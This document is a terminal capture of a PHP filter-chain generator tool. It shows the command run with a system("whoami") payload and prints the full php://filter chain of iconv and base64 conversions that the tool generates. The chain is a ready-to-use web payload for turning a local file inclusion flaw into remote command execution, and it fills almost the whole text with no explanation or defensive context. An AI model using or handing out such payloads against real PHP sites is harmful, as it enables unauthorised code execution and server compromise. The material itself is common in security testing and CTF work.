 ❯ python3 php_filter_chain_generator.py --chain '<?php system("whoami");?>'
[+] The following gadget chain will generate the following code : <?php system("whoami");?> (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.I
BM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.J
OHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF
7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937
-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conv
ert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.
BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282
.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UC
S-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.U
CS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decod
e/resource=php://temp